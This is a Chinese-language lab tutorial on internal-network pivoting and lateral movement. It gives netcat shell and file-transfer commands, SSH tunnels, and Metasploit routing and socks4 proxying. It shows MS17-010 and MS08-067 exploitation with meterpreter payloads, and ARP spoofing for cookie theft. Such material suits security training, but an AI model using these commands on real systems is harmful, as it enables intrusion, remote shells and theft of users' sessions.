内网代理穿透和内网横向移动

前言

进入内网后,我们就要扫描内网中有哪些主机了,重点是我们外网是无法访问内网的主机的,所在网段是不一样的,这时就需要我们设置代理和路由进行访问内网的流量了。上一期讲解了信息收集的相关内容,收集网段,补丁和域中成员以及域控的信息,对以下的横向移动至关重要,对后期的提权做好了准备。

内网代理穿透

首先,我们介绍几种代理工具的使用

nc

nc是一个强大的端口转发工具

nc

建立通信

nc.exe -l -p 123(kali)

nc.exe 192.168.219.4 123(主机)

扫描端口 nc -vz -w 2 192.168.0.200 8001-8009

nc.exe -vz -w 2 192.168.219.4 8001-8009

传文件

nc.exe 192.168.231.128 123 < netcat-0.7.1.zip(本机,输出机)

nc -l -p 123 > netcat-0.7.1.zip(kali,输入机)

也可以进行反向连接

nc.exe 192.168.231.128 123 > 123.txt

nc -l -p 123 < 1.txt

nc反弹shell

靶机

nc.exe -l -p 123 -t -e cmd.exe

主机

nc.exe 192. 168 231.128 123(回弹了shell)

在公网监听

nc 192.168.231.128 5555(kali的地址和ip)

nc -lp 5555(kali本地监听5555端口)

termite(ew)

termite是一款强大的内网穿透工具,但由于被黑客利用,导致危险性太大,就停止使用,大家可以下载ew内网穿透工具进行测试,也是同样的效果。

http://rootkiter.com/Termite

(1)linux

上传后,chmod 777 agent_linux_i586

./agent_linux_i586 -l 123

监听

在win10主机上

agent_Win32.exe -c 192.168.231.128 -p 123

(2)window

在win10主机上

agent_Win32.exe -c 192.168.231.128 -p 123

在内网主机上

agent_Win32.exe -l 123

获得跳板机后,shell 123

在本机上

nc 127.0.0.1 123

ssh正向代理(A,B,C)

用于A不能访问C的问题,C是内网机器

三台机器kali,win7,win03

kali要访问到win03的网站,就需要用B进行转发

ssh -L 8001(A的端口):192.168.10.138:8001? root@192.168.8.143(B,win7)

意思是将C中的8001端口转发到kali的8001端口上,需要输入B的密码才可以转发成功

在kali中输入127.0.0.1:8001即可访问C中8001端口的服务了

ssh反向代理

ssh -R 192.168.10.138:8001:127.0.0.1:80 root@192.168.8.143

Linux查看端口

netstat -tnlp

msf设置路由和sock4代理访问内网流量

由于我的靶机中没有相应的漏洞利用,所以扫描到内网的主机也无法进行利用,所以,就借用师傅的打靶过程给大家演示一遍了,在以后打靶的时候也好有个思路可以利用。

(三级网络)

msf代理模块(在会话中执行)

(V1)

当我们那到内网的一台主机了(192.168.231.128),存在两个网段,也就是10.0的网段,就需要进行设置路由和sock4代理进行访问内网的流量了

(V2)

设置路由

run autoroute -s 192.168.10.0./24

扫网段

run post/windows/gather/arp_scanner RHOSTS=192.168.10.0./24

backgroup

端口扫描模块

search portscan

use 5

set rhosts 192.168.10.0/24

setg threads 50

options

run

找sock4代理模块

search socks4

use 0

sessions -l(找会话)

options

set srvhost 127.0.0.1(写本地的地址),1080

options

netstat -tnlp(查看端口是否占用,没有占用,直接run)

run

vi /etc/proxychains.conf

修改

sock4 127.0.0.1 1080

采用代理扫描

proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms* 192.168.10.137(ms*,扫所有smb的漏洞)

(必须添加参数,因为只可以正向传过去,不可以反向传过来)

扫描存在漏洞,搜索漏洞进行攻击

search ms17-010

use 3

options

set rhosts 192.168.10.137

run

执行不成功(因为默认的是反向连接,是不能反向连接的,只能正向连接)

set payload windows/x64/meterpreter/bind_tcp(我连他)

options

run

利用成功了

(V3)

设置路由

run autoroute -s 192.168.20.0./24

扫网段

run post/windows/gather/arp_scanner RHOSTS=192.168.20.0./24

search socks4

use 0

sessions -l(找会话)

options

set srvhost 127.0.0.1(写本地的地址),1081

options

netstat -tnlp(查看端口是否占用,没有占用,直接run)

run

vi /etc/proxychains.conf

在添加一个

sock4 127.0.0.1 1081

proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms* 192.168.20.128(内网的第二级网络)

search ms08-067

use 0

options

set rhosts 192.168.20.128

set payload windows/meterpreter/bind_tcp

options

show targets

set target 34

run

返回会话了

shell

exit

backgrounp

sessions -l

一共返回了三个会话,实验成功

内网横向移动

横向渗透的方法:

1.了解网络(信息收集)

分析网络中有哪些主机(pc,server /linux/winodows/打印机)

分析服务,分析端口

扫描器分析服务

服务攻击有哪些方法

1.爆破

2.漏洞 smb

3.欺骗

4.钓鱼

流量监听工具

wireshare(只能抓未加密的包文,可以访问内网的流量)

cain

这里cain跟wireshare是一样的,我的由于版本太老,总是抓不到用户的登录信息,这里就不给大家做演示了

wiresharke 抓取内网流量

过滤地址

http && ip.src192.168.231.134(原地址发出的)

http && ip.dst192.168.231.134(发送到的目的地址)

Arp欺骗





NetFuke(实验)

Evil foca

ettercap

这里给大家讲一个ARP欺骗的NetFuke工具,可以结合钓鱼来使用,强制使用户跳转到另外的网站,进行获取cookie信息等等,不过,这个工具也只能win03可以使用,我在03机器上给大家演示一下吧。

这里他不管访问什么网站,都进行了欺骗,都是出现同一个页面,不过前提必须是http协议,https是进行了加密的,欺骗不了。



我们打开win03的NetFuke进行配置信息,进行欺骗。

点击嗅探配置



按我的打上对钩即可,不要选择ICMP选项,选择主动转发,在点击ARP欺骗

添加对应的嘻嘻和欺骗方式



点击http_inject后,进入后可以修改欺骗的内容

我们点击左上角的箭头,进行欺骗即可

我们看一下效果,当我们访问baidu.com的时候,返回了hello!!,说明欺骗成功了。我们在访问淘宝也是如此,借此我们利用钓鱼进行诱导用户进入另一个页面,进行获取cookie。也可以反弹shell提权等。

后记

内网代理穿透就不给大家演示了,因为工具已经大部分已经不能用了,所以就给大家演示了一个横向的Arp欺骗的工具了,横向移动和三级网络,其实就是设置路由和sock4代理进行监听和扫描内网的流量,这样才能为后面的提取和权限维持做铺垫,知识点比较多,下次给大家总结一下权限维持的知识吧。